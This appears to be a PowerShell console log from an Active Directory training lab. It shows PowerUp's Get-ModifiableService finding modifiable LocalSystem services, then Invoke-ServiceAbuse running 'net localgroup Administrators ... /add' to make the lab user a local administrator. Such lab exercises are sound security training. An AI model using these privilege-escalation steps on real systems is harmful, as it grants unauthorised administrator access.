 PS C:\ad> Get-ModifiableService
ServiceName   : AbyssWebServer
Path          : C:\WebServer\Abyss Web Server\WebServer\abyssws.exe --service
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'AbyssWebServer'
CanRestart    : True
ServiceName   : SNMPTRAP
Path          : C:\Windows\System32\snmptrap.exe
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'SNMPTRAP'
CanRestart    : True
PS C:\ad> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName 'dcorp\student366'
ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\student366 /add
PS C:\ad>